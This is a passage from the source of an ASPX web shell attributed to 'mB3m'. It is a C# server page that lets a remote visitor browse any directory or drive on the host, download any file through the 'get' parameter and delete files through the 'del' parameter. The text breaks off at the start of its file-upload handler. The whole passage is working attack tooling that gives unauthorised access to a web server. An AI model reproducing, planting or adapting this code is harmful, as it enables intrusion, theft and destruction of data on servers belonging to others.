 <%-- ASPX Shell by mB3m <mB3m> (2310) --%>
<%@ Page Language="C#" EnableViewState="false" %>
<%@ Import Namespace="System.Web.UI.WebControls" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>

<%
  string outstr = "";

  // get pwd
  string dir = Page.MapPath(".") + "/";
  if (Request.QueryString["fdir"] != null)
    dir = Request.QueryString["fdir"] + "/";
  dir = dir.Replace("\\", "/");
  dir = dir.Replace("//", "/");

  // build nav for path literal
  string[] dirparts = dir.Split('/');
  string linkwalk = "";
  foreach (string curpart in dirparts)
  {
    if (curpart.Length == 0)
      continue;
    linkwalk += curpart + "/";
    outstr += string.Format("<a href='?fdir={0}'>{1}/</a>&nbsp;",
                  HttpUtility.UrlEncode(linkwalk),
                  HttpUtility.HtmlEncode(curpart));
  }
  lblPath.Text = outstr;

  // create drive list
  outstr = "";
  foreach(DriveInfo curdrive in DriveInfo.GetDrives())
  {
    if (!curdrive.IsReady)
      continue;
    string driveRoot = curdrive.RootDirectory.Name.Replace("\\", "");
    outstr += string.Format("<a href='?fdir={0}'>{1}</a>&nbsp;",
                  HttpUtility.UrlEncode(driveRoot),
                  HttpUtility.HtmlEncode(driveRoot));
  }
  lblDrives.Text = outstr;

  // send file ?
  if ((Request.QueryString["get"] != null) && (Request.QueryString["get"].Length > 0))
  {
    Response.ClearContent();
    Response.WriteFile(Request.QueryString["get"]);
    Response.End();
  }

  // delete file ?
  if ((Request.QueryString["del"] != null) && (Request.QueryString["del"].Length > 0))
    File.Delete(Request.QueryString["del"]);

  // receive files ?
  if(flUp.HasFile)